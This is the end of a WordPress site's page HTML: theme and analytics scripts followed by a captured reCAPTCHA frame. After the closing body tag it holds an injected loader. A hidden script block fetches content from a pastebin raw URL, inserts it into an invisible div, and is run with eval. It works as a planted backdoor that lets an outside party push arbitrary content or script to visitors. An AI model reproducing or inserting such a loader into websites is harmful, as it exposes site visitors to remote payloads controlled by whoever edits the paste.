</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
jQuery.ajax({
type : "GET",
url  : "https://indiekraf.com/wp-admin/admin-ajax.php",
data : "postviews_id=6977&action=tie_postviews",
cache: !1,
success: function( data ){
jQuery(".single-post-meta").find(".meta-views").html( data );
}
});
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"6977\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "6977" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202501.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
WebFontConfig ={
google:{
families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>		<script type='text/javascript'>
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
</script>
<script type='text/javascript'>
var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;
</script>
</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
if(t.trim()!=""){
let x=document.createElement("div");
x.style.display="none";
x.innerHTML=t;
document.body.appendChild(x);
}
});
</script>
<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>
</html><!-- WP Fastest Cache file was created in 1.839 seconds, on 30 December 2025 @ 8:28 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WT08_DKo6P6XwQLIuA490Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768809025166');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>